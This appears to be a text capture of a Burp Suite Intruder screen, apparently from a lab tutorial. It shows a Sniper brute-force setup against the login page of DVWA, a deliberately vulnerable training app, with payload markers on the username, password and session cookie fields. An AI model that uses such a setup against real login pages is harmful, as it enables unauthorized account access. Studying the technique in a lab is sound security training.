 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to pa
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§111§&Login=§Login§ HTTP/1.1
Host: 192.168.2.117
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.117/dvwa/vulnerabilities/brute/
Cookie: security=§low§; PHPSESSID=§aa80a11d0d0d608167c792517e0cee5c§
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term